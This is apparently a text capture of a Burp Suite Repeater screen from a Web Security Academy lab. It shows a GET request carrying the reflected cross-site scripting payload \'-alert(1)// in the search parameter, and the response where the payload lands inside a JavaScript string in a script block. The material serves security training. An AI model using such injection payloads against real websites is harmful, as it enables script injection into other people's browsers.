 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
3 × +
Send Cancel < > Target: https://0ab800ec0333f82c80afaddb00d80029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=\'-alert(1)// HTTP/2
2 Host: 0ab800ec0333f82c80afaddb00d80029.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab800ec0333f82c80afaddb00d80029.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
84 <hr>
85 </section>
86 <section class=search>
87 <form action=/ method=GET>
88 <input type=text placeholder='Search the blog...' name=
search>
89 <button type=submit class=button>
Search
</button>
90 </form>
91 </section>
92 <script>
93 var searchTerms = '\\'-alert(1)//';
94 document.write(
'<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
95 </script>
96 <section class="blog-list no-results">
97 <div class=is-linkback>
98 <a href="/">
Back to Blog
</a>
99 </div>
100 </section>
101 </div>
102 </section>
103 <div class="footer-wrapper">
104 </div>
105 </div>
106 </body>
107 </html>
108
hellbat × 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 7,097 bytes | 263 millis
Event log (5) All issues (166) Memory: 229.3MB